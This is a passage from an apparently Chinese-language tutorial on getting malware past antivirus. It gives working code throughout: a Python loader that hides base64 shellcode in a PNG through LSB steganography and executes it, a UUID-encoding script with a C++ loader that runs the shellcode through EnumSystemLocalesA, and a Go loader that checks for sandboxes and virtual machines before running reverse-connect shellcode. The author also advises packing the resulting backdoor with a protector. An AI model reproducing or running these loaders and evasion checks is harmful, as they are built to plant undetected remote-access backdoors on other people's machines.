print("加密完成,密文为:\n"+arguments['<text>']+"\n") elif arguments['-d'] or arguments['decode']: print("解密中……\n") im = Image.open(arguments['<encodedImage>']) if im.mode == 'RGBA': print("解秘完成,密文为:\n"+RGBAdecodeImage(im)+"\n") # elif im.mode == 'RGB': # print("解秘完成,密文为:\n"+RGBdecodeImage(im)+"\n") else: print("非法的图片格式……")找一张png的图片
python3 image-1.py -e upload.png abcd encodedImage.png将abcd字符写入upload.png中然后生成encodedImage.png

使用
python3 iage-1.py -d encodedImage.png进行解密

将加密脚本进行修改
encodedImage.png#!/usr/bin/env python3#coding=utf-8"""Encode png image via command-line.Usage: imageEncoding (-e|encode) <originImage> [<text>] [<encodedImage>] imageEncoding (-d|decode) <encodedImage>Options: -h,--help 显示帮助菜单 -e 加密 -d 解密Example: imageEncoding -e coffee.png hello textOrFileToEncode encodedImage.png imageEncoding -d encodedImage.png"""from PIL import Imagefrom docopt import docoptimport base64,ctypes"""内置函数 bin() 的替代,返回固定长度的二进制字符串"""def constLenBin(int): binary = "0"*(8-(len(bin(int))-2))+bin(int).replace('0b','') # 去掉 bin() 返回的二进制字符串中的 '0b',并在左边补足 '0' 直到字符串长度为 8 return binary"""将字符串编码到图片中""""""从二进制字符串转为 UTF-8 字符串"""def binaryToString(binary): index = 0 string = [] rec = lambda x, i: x[2:8] + (rec(x[8:], i-1) if i > 1 else '') if x else '' # rec = lambda x, i: x and (x[2:8] + (i > 1 and rec(x[8:], i-1) or '')) or '' fun = lambda x, i: x[i+1:8] + rec(x[8:], i-1) while index + 1 < len(binary): chartype = binary[index:].index('0') # 存放字符所占字节数,一个字节的字符会存为 0 length = chartype*8 if chartype else 8 string.append(chr(int(fun(binary[index:index+length],chartype),2))) index += length return ''.join(string)"""解码隐藏数据"""def RGBAdecodeImage(image): pixels = list(image.getdata()) # 获得像素列表 binary = ''.join([str(int(r>>1<<1!=r))+str(int(g>>1<<1!=g))+str(int(b>>1<<1!=b))+str(int(t>>1<<1!=t)) for (r,g,b,t) in pixels]) # 提取图片中所有最低有效位中的数据 # 找到数据截止处的索引 locationDoubleNull = binary.find('0000000000000000') endIndex = locationDoubleNull+(8-(locationDoubleNull % 8)) if locationDoubleNull%8 != 0 else locationDoubleNull data = binaryToString(binary[0:endIndex]) return datadef RGBdecodeImage(image): pixels = list(image.getdata()) # 获得像素列表 binary = ''.join([str(int(r>>1<<1!=r))+str(int(g>>1<<1!=g))+str(int(b>>1<<1!=b)) for (r,g,b) in pixels]) # 提取图片中所有最低有效位中的数据 # 找到数据截止处的索引 locationDoubleNull = binary.find('0000000000000000') endIndex = locationDoubleNull+(8-(locationDoubleNull % 8)) if locationDoubleNull%8 != 0 else locationDoubleNull data = binaryToString(binary[0:endIndex]) return datadef isTextFile(path): if path.endswith(".txt"): return True elif path.endswith(".m"): return True elif path.endswith(".h"): return True elif path.endswith(".c"): return True elif path.endswith(".py"): return True else: return Falseif __name__ == '__main__': """command-line interface""" #arguments = docopt(__doc__) im = Image.open('encodedImage.png') print("解秘完成,密文为:\n"+RGBAdecodeImage(im)+"\n") func=base64.b64decode(RGBAdecodeImage(im)) rwxpage = ctypes.windll.kernel32.VirtualAlloc(0, len(func), 0x1000, 0x40) ctypes.windll.kernel32.RtlMoveMemory(rwxpage, ctypes.create_string_buffer(func), len(func)) handle = ctypes.windll.kernel32.CreateThread(0, 0, rwxpage, 0, 0, 0) ctypes.windll.kernel32.WaitForSingleObject(handle, -1)可以看到最后几行将encodedImage.png解密出来base64解密然后带入shellcode加载器中执行
我们将shellcode进行一个base64加密

最后可以将shellcodebase64加密后的代码隐写到图片里,然后用第二个脚本进行上线,由于我的环境问题,后面没有复现成功
用c++加载shellcode进行上线
首先利用py脚本将shellcode生成为uuid
import uuidimport binasciibuf = b"\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf0\x52\x57\x8b\x52\x10\x8b\x42\x3c\x01\xd0\x8b\x40\x78\x85\xc0\x74\x4a\x01\xd0\x50\x8b\x48\x18\x8b\x58\x20\x01\xd3\xe3\x3c\x49\x8b\x34\x8b\x01\xd6\x31\xff\x31\xc0\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24\x75\xe2\x58\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x58\x5f\x5a\x8b\x12\xeb\x86\x5d\x68\x6e\x65\x74\x00\x68\x77\x69\x6e\x69\x54\x68\x4c\x77\x26\x07\xff\xd5\x31\xff\x57\x57\x57\x57\x57\x68\x3a\x56\x79\xa7\xff\xd5\xe9\x84\x00\x00\x00\x5b\x31\xc9\x51\x51\x6a\x03\x51\x51\x68\x91\x1f\x00\x00\x53\x50\x68\x57\x89\x9f\xc6\xff\xd5\xeb\x70\x5b\x31\xd2\x52\x68\x00\x02\x40\x84\x52\x52\x52\x53\x52\x50\x68\xeb\x55\x2e\x3b\xff\xd5\x89\xc6\x83\xc3\x50\x31\xff\x57\x57\x6a\xff\x53\x56\x68\x2d\x06\x18\x7b\xff\xd5\x85\xc0\x0f\x84\xc3\x01\x00\x00\x31\xff\x85\xf6\x74\x04\x89\xf9\xeb\x09\x68\xaa\xc5\xe2\x5d\xff\xd5\x89\xc1\x68\x45\x21\x5e\x31\xff\xd5\x31\xff\x57\x6a\x07\x51\x56\x50\x68\xb7\x57\xe0\x0b\xff\xd5\xbf\x00\x2f\x00\x00\x39\xc7\x74\xb7\x31\xff\xe9\x91\x01\x00\x00\xe9\xc9\x01\x00\x00\xe8\x8b\xff\xff\xff\x2f\x45\x75\x34\x6e\x00\xb1\x21\x2a\xd5\x17\x08\xcd\x71\x16\x56\x30\x9f\xde\x6f\xb8\x58\xe8\x89\xb2\x45\xdc\xf2\x4e\xd0\x6c\xfc\xa9\xb4\x56\x20\x6d\x31\x67\xbd\xbe\x26\x65\x84\x5f\xb4\xd3\x2f\x65\x90\xdd\x89\x85\x36\xf3\x26\xc1\xdf\x8d\x0b\x4e\x3a\x9c\x24\xe0\xef\x57\x7c\x26\x59\xd0\x45\x6f\x98\xab\xda\x79\x1e\x58\x00\x55\x73\x65\x72\x2d\x41\x67\x65\x6e\x74\x3a\x20\x4d\x6f\x7a\x69\x6c\x6c\x61\x2f\x35\x2e\x30\x20\x28\x63\x6f\x6d\x70\x61\x74\x69\x62\x6c\x65\x3b\x20\x4d\x53\x49\x45\x20\x39\x2e\x30\x3b\x20\x57\x69\x6e\x64\x6f\x77\x73\x20\x4e\x54\x20\x36\x2e\x31\x3b\x20\x54\x72\x69\x64\x65\x6e\x74\x2f\x35\x2e\x30\x3b\x20\x42\x4f\x49\x45\x39\x3b\x45\x4e\x49\x4e\x29\x0d\x0a\x00\x5d\xe7\x84\x44\x01\x7c\x29\xa5\xc7\xcc\x7f\x1b\x2a\x1b\xbd\xc0\xe1\x51\xea\x2e\xcd\x33\x76\x2e\x32\x03\xfb\x6e\x50\xa8\x8a\xc4\x88\xd4\xd7\x55\x64\xb2\x91\x78\x77\x64\x9a\xde\xd8\x0e\xdb\x32\xd1\xe2\x4b\xc8\x15\x0b\x4c\x33\xef\x68\x65\x84\xa3\x16\x06\x73\x9d\xbd\xf5\xaf\x98\x66\xf3\x62\x26\x50\xcd\x99\x56\xd6\xe6\xb8\xb5\x03\x85\x8b\x1e\xe2\x08\xdf\x35\x2c\xb5\xce\xa3\x77\xca\x64\x3b\x7a\xe4\x5a\xc2\x2c\x5d\x29\x92\x06\x13\xed\xd4\x19\x55\x6e\x49\x15\x35\x71\xf9\x3d\x58\x97\xb8\x0d\x8d\x0f\xb1\x8e\x9e\xf9\xe8\x55\x19\x15\x69\x49\xf8\xab\x43\x1c\x2d\x18\x3b\x45\xcb\xbe\xec\xc6\xd4\xe9\x67\x77\x2a\x29\xc7\xc4\x47\x1c\x2a\x48\x2e\xb9\x90\xf5\x8f\x94\x7f\xc1\x4a\x76\x2b\x6c\x69\x02\x69\x88\xe6\x80\x2e\x59\x8e\xcf\x4e\xc4\x1f\xd2\xfd\xed\x3f\x57\xa0\x03\x52\x7e\xa3\x58\x61\x0f\x63\xa2\xec\xfb\xf7\x8d\x70\x70\xf4\xbf\x8e\x19\x10\x1b\xa7\xd1\xc9\x00\x68\xf0\xb5\xa2\x56\xff\xd5\x6a\x40\x68\x00\x10\x00\x00\x68\x00\x00\x40\x00\x57\x68\x58\xa4\x53\xe5\xff\xd5\x93\xb9\x00\x00\x00\x00\x01\xd9\x51\x53\x89\xe7\x57\x68\x00\x20\x00\x00\x53\x56\x68\x12\x96\x89\xe2\xff\xd5\x85\xc0\x74\xc6\x8b\x07\x01\xc3\x85\xc0\x75\xe5\x58\xc3\xe8\xa9\xfd\xff\xff\x31\x39\x32\x2e\x31\x36\x38\x2e\x33\x2e\x31\x33\x31\x00\x12\x34\x56\x78"hex = binascii.hexlify(buf).decode()hex += '0' * (32 - (len(hex) % 32))for i in range(0,len(hex),32): print("\"{}\",".format(uuid.UUID(bytes_le=binascii.unhexlify(hex[i:i+32]))))生成的uuid

再用c++脚本执行uuid
#include <Windows.h>#include <Rpc.h>#include <iostream>#pragma comment(lib, "Rpcrt4.lib")#pragma comment(linker,"/subsystem:\"Windows\" /entry:\"mainCRTStartup\"")const char* uuids[] ={ "0089e8fc-0000-8960-e531-d2648b52308b","528b0c52-8b14-2872-0fb7-4a2631ff31c0","7c613cac-2c02-c120-cf0d-01c7e2f05257","8b10528b-3c42-d001-8b40-7885c0744a01","488b50d0-8b18-2058-01d3-e33c498b348b","ff31d601-c031-c1ac-cf0d-01c738e075f4","3bf87d03-247d-e275-588b-582401d3668b","588b4b0c-011c-8bd3-048b-01d089442424","59615b5b-515a-e0ff-585f-5a8b12eb865d","74656e68-6800-6977-6e69-54684c772607","ff31d5ff-5757-5757-5768-3a5679a7ffd5","000084e9-5b00-c931-5151-6a0351516891","5300001f-6850-8957-9fc6-ffd5eb705b31","006852d2-4002-5284-5252-53525068eb55","d5ff3b2e-c689-c383-5031-ff57576aff53","062d6856-7b18-d5ff-85c0-0f84c3010000","f685ff31-0474-f989-eb09-68aac5e25dff","68c189d5-2145-315e-ffd5-31ff576a0751","b7685056-e057-ff0b-d5bf-002f000039c7","ff31b774-91e9-0001-00e9-c9010000e88b","2fffffff-7545-6e34-00b1-212ad51708cd","30561671-de9f-b86f-58e8-89b245dcf24e","a9fc6cd0-56b4-6d20-3167-bdbe2665845f","652fd3b4-dd90-8589-36f3-26c1df8d0b4e","e0249c3a-57ef-267c-59d0-456f98abda79","5500581e-6573-2d72-4167-656e743a204d","6c697a6f-616c-352f-2e30-2028636f6d70","62697461-656c-203b-4d53-494520392e30","6957203b-646e-776f-7320-4e5420362e31","7254203b-6469-6e65-742f-352e303b2042","3945494f-453b-494e-4e29-0d0a005de784","297c0144-c7a5-7fcc-1b2a-1bbdc0e151ea","7633cd2e-322e-fb03-6e50-a88ac488d4d7","91b26455-7778-9a64-ded8-0edb32d1e24b","4c0b15c8-ef33-6568-84a3-1606739dbdf5","f36698af-2662-cd50-9956-d6e6b8b50385","08e21e8b-35df-b52c-cea3-77ca643b7ae4","5d2cc25a-9229-1306-edd4-19556e491535","583df971-b897-8d0d-0fb1-8e9ef9e85519","f8496915-43ab-2d1c-183b-45cbbeecc6d4","2a7767e9-c729-47c4-1c2a-482eb990f58f","4ac17f94-2b76-696c-0269-88e6802e598e","1fc44ecf-fdd2-3fed-57a0-03527ea35861","eca2630f-f7fb-708d-70f4-bf8e19101ba7","6800c9d1-b5f0-56a2-ffd5-6a4068001000","00006800-0040-6857-58a4-53e5ffd593b9","00000000-d901-5351-89e7-576800200000","12685653-8996-ffe2-d585-c074c68b0701","75c085c3-58e5-e8c3-a9fd-ffff3139322e","2e383631-2e33-3331-3100-123456780000",};int main(){ HANDLE hc = HeapCreate(HEAP_CREATE_ENABLE_EXECUTE, 0, 0); void* ha = HeapAlloc(hc, 0, 0x100000); DWORD_PTR hptr = (DWORD_PTR)ha; int elems = sizeof(uuids) / sizeof(uuids[0]); for (int i = 0; i < elems; i++) { RPC_STATUS status = UuidFromStringA((RPC_CSTR)uuids[i], (UUID*)hptr); if (status != RPC_S_OK) { CloseHandle(ha); return -1; } hptr += 16; } EnumSystemLocalesA((LOCALE_ENUMPROCA)ha, 0); CloseHandle(ha); return 0;}uuids[]里写入刚刚生成的uuid,然后运行调试。

成功上线
相关链接:https://mp.weixin.qq.com/s/mC0XhNSwdhhISwcBFXe0uQ
近年来,各类恶意软件层出不穷,反病毒软件也更新了各种检测方案以提高检测率。
其中比较有效的方案是动态沙箱检测技术,即通过在沙箱中运行程序并观察程序行为来
判断程序是否为恶意程序。为了逃避沙箱/安全人员的检测,恶意软件使用了各类识别沙
箱/虚拟机的技术,用于判断自身程序是否运行在沙箱/虚拟机中。

通过检测真实硬件状态,例如硬盘大小,内存大小判断是否为虚拟机


许多沙箱检测完毕后会重置系统,我们可以检测开机时间来判断是否为真实的运行状况。

在虚拟机中执行

在真实机中执行

查找是否存在虚拟机文件
这些文件在虚拟机中是存在的,而在真实机中没有
package mainimport ( "encoding/hex" "golang.org/x/sys/windows" "os" "os/exec" "path/filepath" "runtime" "strings" "syscall" "time" "unsafe")// 检测语言,依赖windows数据包,编译后会增加0.6M大小func check_language() { a, _ := windows.GetUserPreferredUILanguages(windows.MUI_LANGUAGE_NAME) //获取当前系统首选语言 if a[0] != "zh-CN" { os.Exit(1) }}func check_sandbox() { // 1. 延时运行 timeSleep1, _ := timeSleep() // 2. 检测开机时间 bootTime1, _ := bootTime() // 3. 检测物理内存 physicalMemory1, _ := physicalMemory() // 4. 检测CPU核心数 numberOfCPU1, _ := numberOfCPU() // 5. 检测临时文件数 numberOfTempFiles1, _ := numberOfTempFiles() level := timeSleep1 + bootTime1 + physicalMemory1 + numberOfCPU1 + numberOfTempFiles1 // 有五个等级,等级越趋向于5,越像真机 //fmt.Println("level:", level) if level < 4 { os.Exit(1) }}// 1. 延时运行func timeSleep() (int, error) { startTime := time.Now() time.Sleep(5 * time.Second) endTime := time.Now() sleepTime := endTime.Sub(startTime) if sleepTime >= time.Duration(5*time.Second) { //fmt.Println("睡眠时间为:", sleepTime) return 1, nil } else { return 0, nil }}// 2. 检测开机时间// 许多沙箱检测完毕后会重置系统,我们可以检测开机时间来判断是否为真实的运行状况。func bootTime() (int, error) { var kernel = syscall.NewLazyDLL("Kernel32.dll") GetTickCount := kernel.NewProc("GetTickCount") r, _, _ := GetTickCount.Call() if r == 0 { return 0, nil } ms := time.Duration(r * 1000 * 1000) tm := time.Duration(30 * time.Minute) //fmt.Println(ms,tm) if ms < tm { return 0, nil } else { return 1, nil }}// 3、物理内存大小func physicalMemory() (int, error) { var mod = syscall.NewLazyDLL("kernel32.dll") var proc = mod.NewProc("GetPhysicallyInstalledSystemMemory") var mem uint64 proc.Call(uintptr(unsafe.Pointer(&mem))) mem = mem / 1048576 //fmt.Printf("物理内存为%dG\n", mem) if mem < 4 { return 0, nil // 小于4GB返回0 } return 1, nil // 大于4GB返回1}func numberOfCPU() (int, error) { a := runtime.NumCPU() //fmt.Println("CPU核心数为:", a) if a < 4 { return 0, nil // 小于4核心数,返回0 } else { return 1, nil // 大于4核心数,返回1 }}func numberOfTempFiles() (int, error) { conn := os.Getenv("temp") // 通过环境变量读取temp文件夹路径 var k int if conn == "" { //fmt.Println("未找到temp文件夹,或temp文件夹不存在") return 0, nil } else { local_dir := conn err := filepath.Walk(local_dir, func(filename string, fi os.FileInfo, err error) error { if fi.IsDir() { return nil } k++ // fmt.Println("filename:", filename) // 输出文件名字 return nil }) //fmt.Println("Temp总共文件数量:", k) if err != nil { // fmt.Println("路径获取错误") return 0, nil } } if k < 30 { return 0, nil } return 1, nil}func check_virtual() (bool, error) { // 识别虚拟机 model := "" var cmd *exec.Cmd cmd = exec.Command("cmd", "/C", "wmic path Win32_ComputerSystem get Model") stdout, err := cmd.Output() if err != nil { return false, err } model = strings.ToLower(string(stdout)) if strings.Contains(model, "VirtualBox") || strings.Contains(model, "virtual") || strings.Contains(model, "VMware") || strings.Contains(model, "KVM") || strings.Contains(model, "Bochs") || strings.Contains(model, "HVM domU") || strings.Contains(model, "Parallels") { return true, nil //如果是虚拟机则返回true } return false, nil}func PathExists(path string) (bool, error) { _, err := os.Stat(path) if err == nil { return true, nil } if os.IsNotExist(err) { return false, nil } return false, err}func fack(path string) { b, _ := PathExists(path) if b { os.Exit(1) }}func check_file() { fack("C:\\windows\\System32\\Drivers\\Vmmouse.sys") fack("C:\\windows\\System32\\Drivers\\vmtray.dll") fack("C:\\windows\\System32\\Drivers\\VMToolsHook.dll") fack("C:\\windows\\System32\\Drivers\\vmmousever.dll") fack("C:\\windows\\System32\\Drivers\\vmhgfs.dll") fack("C:\\windows\\System32\\Drivers\\vmGuestLib.dll") fack("C:\\windows\\System32\\Drivers\\VBoxMouse.sys") fack("C:\\windows\\System32\\Drivers\\VBoxGuest.sys") fack("C:\\windows\\System32\\Drivers\\VBoxSF.sys") fack("C:\\windows\\System32\\Drivers\\VBoxVideo.sys") fack("C:\\windows\\System32\\vboxdisp.dll") fack("C:\\windows\\System32\\vboxhook.dll") fack("C:\\windows\\System32\\vboxoglerrorspu.dll") fack("C:\\windows\\System32\\vboxoglpassthroughspu.dll") fack("C:\\windows\\System32\\vboxservice.exe") fack("C:\\windows\\System32\\vboxtray.exe") fack("C:\\windows\\System32\\VBoxControl.exe")}var VirtualAlloc = syscall.NewLazyDLL("kernel32.dll").NewProc("VirtualProtect")func aaa(a unsafe.Pointer, b uintptr, c uint32, d unsafe.Pointer) bool { ret, _, _ := VirtualAlloc.Call( uintptr(a), uintptr(b), uintptr(c), uintptr(d)) return ret > 0}func Run(sc []byte) { fly := func() {} var xx uint32 if !aaa(unsafe.Pointer(*(**uintptr)(unsafe.Pointer(&fly))), unsafe.Sizeof(uintptr(0)), uint32(0x40), unsafe.Pointer(&xx)) { } **(**uintptr)(unsafe.Pointer(&fly)) = *(*uintptr)(unsafe.Pointer(&sc)) var yy uint32 aaa(unsafe.Pointer(*(*uintptr)(unsafe.Pointer(&sc))), uintptr(len(sc)), uint32(0x40), unsafe.Pointer(&yy)) fly()}func ScFromHex(scHex string) []byte { var charcode []byte charcode, _ = hex.DecodeString(string(scHex)) return charcode}func main() { check_language() check_file() check, _ := check_virtual() if check == true { os.Exit(1) } check_sandbox() sccode := ScFromHex("fc4883e4f0e8cc000000415141505251564831d265488b5260488b5218488b5220488b72504d31c9480fb74a4a4831c0ac3c617c022c2041c1c90d4101c1e2ed52488b522041518b423c4801d0668178180b020f85720000008b80880000004885c074674801d0448b40208b48184901d050e3564d31c948ffc9418b34884801d64831c0ac41c1c90d4101c138e075f14c034c24084539d175d858448b40244901d066418b0c48448b401c4901d0418b04884801d0415841585e595a41584159415a4883ec204152ffe05841595a488b12e94bffffff5d49be7773325f3332000041564989e64881eca00100004989e549bc02001a202f5eec7541544989e44c89f141ba4c772607ffd54c89ea68010100005941ba29806b00ffd56a0a415e50504d31c94d31c048ffc04889c248ffc04889c141baea0fdfe0ffd54889c76a1041584c89e24889f941ba99a57461ffd585c0740a49ffce75e5e8930000004883ec104889e24d31c96a0441584889f941ba02d9c85fffd583f8007e554883c4205e89f66a404159680010000041584889f24831c941ba58a453e5ffd54889c34989c74d31c94989f04889da4889f941ba02d9c85fffd583f8007d2858415759680040000041586a005a41ba0b2f0f30ffd5575941ba756e4d61ffd549ffcee93cffffff4801c34829c64885f675b441ffe7586a005949c7c2f0b5a256ffd5") Run(sccode)}我们可以将后门通过一些工具进行项目保护

比如使用Safengine


